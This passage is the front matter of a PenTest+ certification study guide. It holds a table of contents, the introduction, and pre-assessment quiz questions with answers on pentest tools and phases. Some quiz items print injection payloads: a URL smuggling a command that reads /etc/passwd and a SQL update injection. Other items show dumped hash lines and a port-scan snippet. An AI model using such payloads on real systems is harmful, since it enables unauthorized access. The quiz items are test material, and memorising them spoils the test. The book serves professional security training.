Implementing Wireless Security Practices. . . . . . . . . . . . . . . . . . . . . . . 190 General security practices . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 190 Encryption protocols. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 192 Exploiting Wireless Vulnerabilities . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 193 Looking at 802.11 wireless vulnerabilities. . . . . . . . . . . . . . . . . . . . 193 Looking at RF-based vulnerabilities . . . . . . . . . . . . . . . . . . . . . . . . . 196 Cracking WEP encryption. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 197 Cracking WPS implementation weakness . . . . . . . . . . . . . . . . . . . . 202 Cracking WPA/WPA2 encryption keys. . . . . . . . . . . . . . . . . . . . . . . .204 Using Wifite to hack wireless networks . . . . . . . . . . . . . . . . . . . . . . 207 Exploiting Bluetooth devices . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 208 Lab Exercises. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 210 Exercise 6-1: Crack WEP encryption . . . . . . . . . . . . . . . . . . . . . . . . . 210 Exercise 6-2: Crack the WPS pin . . . . . . . . . . . . . . . . . . . . . . . . . . . . 211 Exercise 6-3: Crack the WPA/WPA2 encryption key . . . . . . . . . . . . 211 Exercise 6-4: Test Bluetooth devices. . . . . . . . . . . . . . . . . . . . . . . . . 211 Reviewing Key Concepts. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 212 Prep Test. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 213 Answers. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .216 CHAPTER 7:
Exploiting Application-Based Vulnerabilities. . . . . .
217
Looking at Common Application-Based Attacks. . . . . . . . . . . . . . . . . . 217 Injection attacks. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 218 Authentication. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 222 Authorization. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 224 XSS and CSRF/XSRF . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 226 Understanding Application Security Vulnerabilities. . . . . . . . . . . . . . . 231 Clickjacking. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 231 Security misconfiguration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 231 File inclusion. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 234 Identifying Unsecure Coding Practices. . . . . . . . . . . . . . . . . . . . . . . . . . 234 Comments in source code. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 234 Lack of error handling. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 235 Overly verbose error handling. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .235 Hard-coded credentials . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 235 Race conditions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 235 Unauthorized use of functions/unprotected APIs . . . . . . . . . . . . . 237 Hidden elements/sensitive information in the DOM. . . . . . . . . . . 237 Lack of code signing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 237 Secure Coding Best Practices. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .238 Validation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 238 Sanitization. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 238 Escaping . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 238 Parameterized queries. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 239
Table of Contents
xi
Lab Exercises. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 239 Exercise 7-1: Perform a CSRF attack. . . . . . . . . . . . . . . . . . . . . . . . . 239 Exercise 7-2: Perform a SQL injection. . . . . . . . . . . . . . . . . . . . . . . . 243 Exercise 7-3: Perform a command injection attack . . . . . . . . . . . . 248 Exercise 7-4: Perform a reflected XSS attack. . . . . . . . . . . . . . . . . . 249 Exercise 7-5: Perform a persistent XSS attack. . . . . . . . . . . . . . . . . 250 Exercise 7-6: Reset the DVWA . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 251 Reviewing Key Concepts. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 252 Prep Test. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 253 Answers. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .256
PART 3: POST-EXPLOITATION AND REPORTING . . . . . . . . . .
259
Understanding Post-Exploitation Actions. . . . . . . . . .
261
CHAPTER 8:
Common Post-Exploitation Tasks. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 261 Understanding the context . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 264 Collecting information . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 265 Obtaining a shell . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 266 Retrieving password hashes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 267 Disabling the antivirus software . . . . . . . . . . . . . . . . . . . . . . . . . . . . 267 Migrating to a different process . . . . . . . . . . . . . . . . . . . . . . . . . . . . 267 Taking screenshots. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 268 Taking remote control . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 268 Capturing keystrokes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 268 Enabling the webcam . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 269 Performing Lateral Movement . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 270 PS remoting/WinRM . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 272 Using PsExec. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .272 Using PsExec with pass the hash . . . . . . . . . . . . . . . . . . . . . . . . . . . 273 Using RDP. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 276 Using RPC/DCOM. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 276 Using remote services. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 277 Other techniques for lateral movement . . . . . . . . . . . . . . . . . . . . . 281 Maintaining Access (Persistence) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 282 New user creation. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 283 Planting backdoors and trojans . . . . . . . . . . . . . . . . . . . . . . . . . . . . 284 Other techniques for maintaining access . . . . . . . . . . . . . . . . . . . . 285 Covering Your Tracks . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 285 Lab Exercises. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 287 Exercise 8-1: Exploit a system and collect information . . . . . . . . . 287 Exercise 8-2: Record keystrokes . . . . . . . . . . . . . . . . . . . . . . . . . . . . 288 Exercise 8-3: Obtain password hashes. . . . . . . . . . . . . . . . . . . . . . . 288 Exercise 8-4: Move laterally . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 289 Exercise 8-5: Create a backdoor account. . . . . . . . . . . . . . . . . . . . . 290 Exercise 8-6: Cover your tracks. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 290
xii
CompTIA PenTest+ Certification For Dummies
Reviewing Key Concepts. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 291 Prep Test. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 292 Answers. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .295 CHAPTER 9:
Common Penetration Testing Tools. . . . . . . . . . . . . . . . .
297
Understanding Use Cases for Common Pentest Tools . . . . . . . . . . . . Reconnaissance. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Enumeration. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Vulnerability scanning. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Credential attacks . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Persistence. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Configuration compliance . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Evasion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Decompilation and debugging . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Forensics. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Software assurance. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Looking at Common Pentest Tools. . . . . . . . . . . . . . . . . . . . . . . . . . . . . Scanners. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Credential testing tools. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Debuggers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Software assurance. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Open-source intelligence (OSINT). . . . . . . . . . . . . . . . . . . . . . . . . . . Wireless. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Web proxies. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Social engineering tools. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Remote access tools. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Networking tools. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Mobile tools. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Miscellaneous tools. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Analyzing Tool Output . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Password cracking. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Pass the hash. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Setting up a bind shell . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Getting a reverse shell . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Proxying a connection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Uploading a web shell. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Injections. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Lab Exercises. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Exercise 9-1: Crack passwords with John the Ripper. . . . . . . . . . . Exercise 9-2: Locate web servers. . . . . . . . . . . . . . . . . . . . . . . . . . . . Exercise 9-3: Scan web applications for vulnerabilities. . . . . . . . . Exercise 9-4: Use Hydra for password cracking over RDP. . . . . . . Exercise 9-5: Use Hydra to crack website credentials . . . . . . . . . . Exercise 9-6: Use CeWL to create a wordlist . . . . . . . . . . . . . . . . . . Exercise 9-7: Use Netcat/Ncat to create a bind shell . . . . . . . . . . .
297 298 298 298 299 299 300 300 300 300 301 301 302 304 311 312 313 314 315 317 318 319 320 320 321 321 324 326 327 328 328 330 330 330 331 331 332 332 335 335
Table of Contents
xiii
Reviewing Key Concepts. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 336 Prep Test. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 338 Answers. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .341 CHAPTER 10:
Analyzing Script Functionality . . . . . . . . . . . . . . . . . . . . . . .
343
Reviewing Scripting Concepts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 344 Variables and arrays. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 344 Looping and flow control. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 345 Common operations. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 347 Error handling . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 349 Using Bash Scripting. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 350 Variables and arrays. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 351 Looping and flow control. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 352 Executing the script. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 354 Error handling . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 354 Input and output. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 354 Understanding Python Scripting. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 355 Variables and arrays. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 356 Looping and flow control. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 357 Executing the script. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 358 Error handling . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 359 Input and output. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 359 Working with Ruby Scripting . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 360 Variables and arrays. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 360 Looping and flow control. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 362 Executing the script. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 363 Error handling . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 363 Input and output. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 364 Coding in PowerShell Scripting . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 365 Variables and arrays. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 365 Looping and flow control. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 366 Executing the script. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 368 Error handling . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 369 Input and output. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 369 Lab Exercises. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 370 Exercise 10-1: Review Bash script. . . . . . . . . . . . . . . . . . . . . . . . . . . 370 Exercise 10-2: Review Python script. . . . . . . . . . . . . . . . . . . . . . . . . 371 Exercise 10-3: Review PowerShell script . . . . . . . . . . . . . . . . . . . . . 372 Reviewing Key Concepts. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 373 Prep Test. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 374 Answers. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .376 CHAPTER 11:
Reporting and Communication. . . . . . . . . . . . . . . . . . . . . .
377
Communicating During a PenTest . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 377 Communication triggers. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 378 Reasons for communication . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 379
xiv
CompTIA PenTest+ Certification For Dummies
Findings and Remediations . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 380 Shared local administrator credentials . . . . . . . . . . . . . . . . . . . . . . 381 Weak password complexity. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 381 Plain text passwords. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 381 No multifactor authentication. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 382 SQL injection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 382 Unnecessary open services . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 383 Focusing Your Remediation Strategies. . . . . . . . . . . . . . . . . . . . . . . . . . 383 Writing and Handling the Pentest Report . . . . . . . . . . . . . . . . . . . . . . . 384 Normalization of data. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 385 Risk appetite. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 385 Report structure . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 385 Secure handling and disposition of reports . . . . . . . . . . . . . . . . . . 388 Delivering the Report and Post-Report Activities. . . . . . . . . . . . . . . . . 388 Post-engagement cleanup. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 389 Client acceptance. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 389 Administrative tasks . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 389 Lab Exercises. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 390 Exercise 11-1: Create a pentest report. . . . . . . . . . . . . . . . . . . . . . . 390 Exercise 11-2: Encrypt the pentest report. . . . . . . . . . . . . . . . . . . . 390 Reviewing Key Concepts. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 391 Prep Test. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 392 Answers. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .395
PART 4: APPENDIXES . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
397
APPENDIX A:
PenTest+ Exam Details . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
399
APPENDIX B:
CompTIA PenTest+ Exam Reference Matrix . . . . . . .
405
Lab Setup. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
425
INDEX. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
429
APPENDIXC:
Table of Contents
xv
Introduction
T
he CompTIA PenTest+ certification is a fast-growing cybersecurity certification that security professionals attain to prove their security and penetration testing knowledge. The CompTIA PenTest+ certification is a wellrecognized certification that not only tests your knowledge on the common tools used to perform a penetration test, but also it tests your knowledge on the process to follow when performing a penetration test.
About This Book CompTIA PenTest+ Certification For Dummies is designed to be a hands-on, practical guide to help you pass the CompTIA PenTest+ certification exam. This book is written in a way that helps you understand complex technical content and prepares you to apply that knowledge to real-world scenarios. I understand the value of a book that covers the points needed to pass the PenTest+ certification exam, but I also understand the value of ensuring that the information helps you perform IT-related tasks when you are on the job. That is what this book offers — key points to pass the exam combined with practical information to help you in the real world, which means that this book can be used in more than one way:
»» As an exam preparation tool: Because my goal is to help you pass the
PenTest+ exam, this book is packed with exam-specific information. You should understand everything that is in this book before taking the PenTest+ exam, but to help identify key points that you must know, look for icons called For the Exam to help you prepare.
»» As a reference: Rely on my extensive experience in the IT industry not only to
study for (and pass) the PenTest+ exam but also to help you perform common pentest-related tasks on the job.
I hope you find this book a useful tool that you can refer to time and time again in your career.
Introduction
1
Conventions Used in This Book Each chapter in this book has different elements that help you prepare to pass the PenTest+ exam. Each chapter includes the following features:
»» Icons: Look for the icons used in each chapter to draw your attention to
information needed for the PenTest+ exam or in the real world. For more details on the icons I use, check out the section, “Icons Used in This Book” later in this introduction.
»» Reviewing Key Concepts: Found at the end of each chapter, the “Reviewing
Key Concepts” summary covers key points you should remember for the exam.
»» Prep Test: Following each chapter’s “Reviewing Key Concepts” section, you will find example questions to help you review the chapter content in preparation for the PenTest+ certification exam. Be sure to do the review questions with each chapter! Then, after you complete the book, check out the practice exam that accompanies this book on the www.dummies.com website. This practice exam is designed to function like the real exam, with the same level of difficulty. (See the section, “Beyond the Book” later in this Introduction for more information about how to access the online practice exam.)
Foolish Assumptions I make a few assumptions about you as a reader and have written this book with these assumptions in mind:
»» You are interested in obtaining the PenTest+ certification. After all, the focus of this book is helping you pass the exam.
»» You have a computer to work on. To perform the lab exercises in this book, you need a computer with virtualization software to run multiple virtual machines. I recommend using virtualization software such as Hyper-V or VMWare Player to run Kali Linux, Metasploitable2, a Windows Server, and a Windows client.
»» You will study hard and do as much hands-on work as possible. There is a lot
of content covered by the PenTest+ certification exam, and you should read over the information in this book a few times to ensure you understand everything. You should also experiment as much as possible after you read about a particular topic. For example, after you read about running a vulnerability scan, you should try it. There are lab exercises to help you with this as well.
2
CompTIA PenTest+ Certification For Dummies
How This Book Is Organized Like all For Dummies books, chapters are organized into parts. The chapters in each part are related by a specific theme or topic. For example, Part 1: Planning and Information Gathering, contains all the information you need to know in the initial stages of a penetration test.
Pre-assessment Before you dive into the book, you’ll find a set of pre-assessment questions to test your initial knowledge of the areas covered by the CompTIA PenTest+ certification exam. Take time to review each question to see where you stand, and then verify your work with the answers that follow. Use the chapter reference given to learn more about the topic related to the question.
Part 1: Planning and Information Gathering In this part, you discover what the PenTest+ certification is all about and what you will be tested on when taking the CompTIA PenTest+ certification exam. You also learn about how to plan and scope the penetration test and the tools used to perform information gathering and vulnerability identification.
Part 2: Exploiting Systems In Part 2, you learn about how exploits are performed on systems to gain access to those systems. You learn about exploiting systems, wireless networks, and how to exploit common weaknesses in applications.
Part 3: Post-Exploitation and Reporting Part 3 discusses common post-exploitation actions you can take after exploiting a system and gaining access to that system. Part 3 also discusses scripting languages and how to create a penetration testing report.
Appendixes Three appendixes provide helpful information about the PenTest+ exam and useful information to help you create a hands-on lab environment to help with your studies. Appendix A introduces you to the exam and gives you a good idea of what you can expect when you go to take the exam. Appendix B includes an exam
Introduction
3
objective mapping table that lets you know where in the book each of the exam objectives are covered. This is very useful when you are preparing for the CompTIA PenTest+ certification exam to ensure you know each point in the objectives. Appendix C contains a list of the virtual machines (VMs) I use to create the lab exercises and contains useful information to help you build a matching lab environment to practice your penetration testing skills!
Practice exam After you have read through the book multiple times, performed the lab exercises a few times, and completed the end of chapter review questions, you should then take the practice exam available for this book on www.dummies.com. The practice exam gives you the opportunity to experience the feel of a live exam to help you prepare for the Actual works exam. The practice exam also contains sample performance-based questions, which are interactive questions you will find on the real exam. See the section, “Beyond the Book” later in this introduction for more information about how to access the online practice exam.
Icons Used in This Book I use a number of icons in this book to draw your attention to pieces of useful information. This icon gives you a heads-up on information you should absolutely know for the PenTest+ certification exam.
Information that would be helpful to you in the real world is indicated with a Tip icon. Expect to find shortcuts and timesavers here.
This icon is used to flag information that may be useful to remember on the job.
Information that could cause problems to you or to the computer is indicated with a Warning icon. If you see a Warning icon, make sure you read it. The computer you save may be your own.
4
CompTIA PenTest+ Certification For Dummies
Beyond the Book In addition to what you’re reading right now, this book comes with a free accessanywhere Cheat Sheet that includes tips to help you prepare for the PenTest+ certification exam. To get this Cheat Sheet, simply go to www.dummies.com and type CompTIA PenTest+ Certification For Dummies Cheat Sheet in the Search box. You also get access to practice exam questions. To gain access to the online practice exam, all you have to do is register. Just follow these simple steps:
1. 2. 3.
Register your book or ebook at Dummies.com to get your PIN. Go to www.dummies.com/go/getaccess. Select your product from the drop-down list on that page. Follow the prompts to validate your product, and then check your email for a confirmation message that includes your PIN and instructions for logging in.
If you do not receive this email within two hours, please check your spam folder before contacting us through our Technical Support website at https://support. wiley.com or by phone at 877-762-2974. Now you’re ready to go! You can come back to the practice material as often as you want — simply log on with the username and password you created during your initial login. No need to enter the access code a second time. Your registration is good for one year from the day you activate your PIN.
Where to Go from Here The CompTIA PenTest+ certification is one of the most popular security certifications for individuals new to ethical hacking and penetration testing. After you pass the CompTIA PenTest+ certification exam, you might want to continue your certification path by studying for the following certifications from CompTIA:
»» Security+: If you haven’t completed CompTIA’s Security+ certification, this
could be the next step. Most candidates complete Security+ before doing PenTest+, but if you haven’t, there is no problem going back to do it. Security+ covers IT security topics that help you secure company assets.
Introduction
5
»» CySA+: The CySA+ certification is a vendor-neutral certification that ensures
the candidate knows how to respond to security incidents by covering security analytics, intrusion detection, and incident response.
»» CASP+: The final security certification in the CompTIA security track is the CASP+ certification, which covers advanced technical IT security topics.
6
CompTIA PenTest+ Certification For Dummies
Pre-Assessment
T
he following questions are designed to test you on areas of the CompTIA PenTest+ certification exam that you may need to focus on when reading through this book. Take time to review each question to come up with the best answer for each question. Be sure to verify your work with the preassessment answers that follow, and use the chapter reference given to learn more about the topic related to the question.
Questions 1. You are performing a penetration test for a large customer. You are using Nmap to determine the ports that are open on the target systems. What phase of the penetration testing process are you currently on?
(A) Reporting and communication (B) Attacks and exploits (C) Planning and scoping (D) Information gathering and vulnerability identification
2. You are preparing to perform a penetration test for a customer. What type of document does the customer typically have the penetration tester sign before the penetration test begins?
(A) Authorization letter (B) Service-level agreement (C) Non-disclosure agreement (D) Master service agreement
3. Which of the following penetration tools are considered OSINT tools? (Choose two.) (A) Nmap (B) Recon-ng (C) Hydra (D) Metasploit (E) Maltego
Pre-Assessment
7
4. You are in the discovery phase of a penetration test and would like to do a port scan on the network, but not perform a ping operation with the port scan. What Nmap switch would you use to disable pings with the port scan?
(A) -Pn (B) -p (C) -sP (D) -sT
5. You are looking to discover vulnerabilities on a group of systems that are target systems for your penetration test. What tools would you use to identify vulnerabilities in the systems? (Choose two.)
(A) OpenVAS (B) Nessus (C) Hydra (D) Metasploit (E) Nmap
6. During a penetration test you are looking to perform a MiTM attack. Which of the following tools would you use to perform the attack?
(A) Hydra (B) Metasploit (C) arpspoof (D) John
7. You are performing a penetration test on a wireless network. You would like to deauthenticate the clients from the access point. What tool would you use?
(A) Aircrack-ng (B) Aireplay-ng (C) Airodump-ng (D) Deauth-ng
8. While performing a penetration test on a wireless network, you decide to try to brute force the WPS pin on the wireless access point. What command would you use in Kali Linux?
(A) aircrack-ng (B) mimikatz (C) reaver (D) wpscrack-ng
8
CompTIA PenTest+ Certification For Dummies
9. You are assessing the security of a web application running on a web server within the DMZ. Which of the following represents an example of a command injection attack?
(A) http://site/showData.php?id=1;phpinfo() (B) http://site/purchase.aspx?redirect=confirmation.aspx (C) http://site/prodt.php?id=5;update%20products%20set%20price=.50 (D) http://site/showData.php?dir=%3Bcat%20/etc/passwd
10. You are performing a penetration test for a customer and have exploited a system and gained a meterpreter session. What post-exploitation command was used to obtain the following output? Admin:500:b45a8125648cbddf2c4272c:bddf2c4272cb45a8125648c Guest:501:b45a8125648cbddf2c4272c:bddf2c4272cb45a8125648c testUser:1024:b45a8125648cbddf2c4272c:bddf2c4272cb45a8125648c
(A) hashdump (B) hydra (C) kill av (D) truncate
11. You are assessing the security of a web application. What tool would you use to identify vulnerabilities on a website?
(A) SQLdict (B) Nmap (C) Nikto (D) Hydra
12. You have obtained the password hash for the administrator account on a system. What tool would you use to crack the password hash?
(A) Hashdump (B) Nmap (C) Aircrack-ng (D) Hashcat
Pre-Assessment
9
13. During an authorized penetration test, you have used Nmap to locate systems on the network running RDP. What command would you use to perform password cracking using RDP traffic to the system?
(A) mimikatz (B) hashcat (C) hydra (D) hashdump
14. What language was used to write the following code? startTime = datetime.now() try: for port in range(1,1024): sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) result = sock.connect_ex((remoteSystemIP, port)) if result == 0: print "Port {}: Open".format(port) sock.close() (A) PowerShell (B) Python (C) Ruby (D) Bash
15. While performing a penetration test for a customer, you notice there is evidence of a previous security compromise on the web server. What should you do?
(A) Make a note of it and continue the pentest (B) Continue the pentest and add evidence to the report (C) Patch the system and continue the pentest (D) Halt the pentest and discuss the findings with the stakeholder
10
CompTIA PenTest+ Certification For Dummies
Answers 1. D. The information gathering and vulnerability identification phase uses tools to discover systems, services running on those systems, and vulnerabilities that exist on those systems. See Chapter 1.
2. C. Customers should have penetration testers sign a non-disclosure agreement (NDA) before starting the penetration test. See Chapter 2.
3. B, E. Recon-ng and Maltego are examples of OSINT tools used to discover public information about a customer. See Chapter 3.
4. A. You can use the -Pn parameter on Nmap to disable ping operations when performing a port scan. See Chapter 3.
5. A, B. OpenVAS and Nessus are examples of vulnerability scanners that can be used to discover vulnerabilities on a system. See Chapter 4.
6. C. arpspoof is an example of a tool that can be used during a MiTM attack. arpspoof is used to poison the ARP cache of systems so that the attacker can place themselves in the middle of the communication. See Chapter 5.
7. B. Aireplay-ng is a tool used to generate different types of wireless traffic, including a deauthentication packet that is used to instruct clients to disconnect. See Chapter 6.
8. C. Reaver is a command-line tool in Kali Linux that allows you to perform a brute force attack on the WPS pin. See Chapter 6.
9. D. When looking at the URL that is used in the attack, you want to identify what is being injected. Choice D is injecting the cat command from the operating system so it is considered a command-injection attack. See Chapter 7.
10. A. The hashdump command is used during post-exploitation to retrieve a list of password hashes that can then be used in other attacks such as password cracking or a pass-the-hash attack. See Chapter 8.
